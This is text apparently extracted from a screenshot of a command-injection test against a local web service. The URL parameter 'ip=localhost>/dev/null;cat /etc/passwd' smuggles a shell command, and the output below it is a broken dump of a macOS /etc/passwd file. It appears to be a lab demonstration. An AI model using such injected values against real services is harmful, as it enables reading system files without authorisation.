 127.0.0.1:8080/cmd/runtime?ip=loca
127.0.0.1:8080/cmd/runtime?ip=localhost>/dev/null;cat /etc/passwd
搜索
Y
## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this information is provided by # Open D
See the opendirectoryd(8) man page for additional information about # Open Directory. ## nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System
Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico _taskgated:*:
Gate Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:
/usr/bin/false _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false _appstore:*:33:33:Mac App Store Service:/var/empty:/usr/bin/false _mcxalr:*:54:54:MCX
AppLaunch:/var/empty:/usr/bin/false _appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false _sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false _mdnsresponder:*:65:65:mDNSResponder:/var/em
/false _ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false _www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false _eppc:*:71:71:Apple Events U
/empty:/usr/bin/false _cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false _svn:*:73:73:SVN Server:/var/empty:/usr/bin/false _mysql:*:74:74:MySQL Server:/var/empty:/usr/b
_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false _qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false _cyrus:*:77:6:Cyrus Administrator:/var
/usr/bin/false _mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false _appserver:*:79:79:Application Server:/var/empty:/usr/bin/false _clamav:*:82:82:ClamAV Dae
/virusmails:/usr/bin/false _amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false _jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false _appowner:*:87:87
Owner:/var/empty:/usr/bin/false _windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false _spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false _tokend:*:91:91:Toke
Daemon:/var/empty:/usr/bin/false _securityagent:*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false _calendar:*:93:93:Calendar:/var/empty:/usr/bin/false
_teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false _update_sharing:*:95:-2:Update Sharing:/var/empty:/usr/bin/false _installer:*:96:-2:Installer:/var/empty:/us
_atsserver:*:97:97:ATS Server:/var/empty:/usr/bin/false _ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false _unknown:*:99:99:Unknown User:/var/empty:/usr/bin/false
_softwareupdate:*:200:200:Software Update Service:/var/db/softwareupdate:/usr/bin/false _coreaudiod:*:202:202:Core Audio Daemon:/var/empty:/usr/bin/false
_screensaver:*:203:203:Screensaver:/var/empty:/usr/bin/false _locationd:*:205:205:Location Daemon:/var/db/locationd:/usr/bin/false _trustevaluationagent:*:208:208:Trust E
Agent:/var/empty:/usr/bin/false _timezone:*:210:210:AutoTimeZoneDaemon:/var/empty:/usr/bin/false _lda:*:211:211:Local Delivery Agent:/var/empty:/usr/bin/false
_cvmsroot:*:212:212:CVMS Root:/var/empty:/usr/bin/false _usbmuxd:*:213:213:iPhone OS Device Helper:/var/db/lockdown:/usr/bin/false _dovecot:*:214:6:Dovecot Admi